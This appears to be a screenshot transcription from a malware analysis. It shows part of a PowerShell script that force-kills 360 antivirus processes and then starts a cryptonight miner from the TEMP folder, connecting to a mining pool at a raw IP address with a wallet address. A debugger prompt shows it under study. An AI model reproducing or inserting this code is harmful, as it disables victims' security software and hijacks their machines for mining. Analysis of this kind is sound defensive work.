 bat.ps1 [只读]
28 cmd.exe /C taskkill /IM 1e.exe /f
29 cmd.exe /C taskkill /IM iie.exe /f
30 cmd.exe /C taskkill /IM 3.exe /f
31 cmd.exe /C taskkill /IM iee.exe /f
32 cmd.exe /C taskkill /IM ie.exe /f
33 cmd.exe /C taskkill /IM je.exe /f
34 cmd.exe /C taskkill /IM ie.exe /f
35 cmd.exe /C taskkill /IM im360sd.exe /f
36 cmd.exe /C taskkill /IM iexplorer.exe /f
37 cmd.exe /C taskkill /IM imzhudongfangyu.exe /f
38 cmd.exe /C taskkill /IM 360tray.exe /f
39 cmd.exe /C taskkill /IM 360rp.exe /f
40 cmd.exe /C taskkill /IM 360rps.exe /f
41
42 cmd.exe /C $env:TMP\xe.exe -k -a cryptonight -o stratum+tcp://107.191.99.227:80 -u 48D2FiwRu9M1jbYiXDrArFEQ3eSp8omko5nx9e97hQ39NS3NMo6rxVQS32HGUpmdbybGpZo9kJa42RLmhNnc5CYt7VL1ywU -p x
43 } else {
44 echo "Running"
45 }
46 Start-Sleep 55
47 }
矿池启动参数
[DBG]: PS C:\Users\GuiShou>> $env:TMP
C:\Users\GuiShou\AppData\Local\Temp
[DBG]: PS C:\Users\GuiShou>>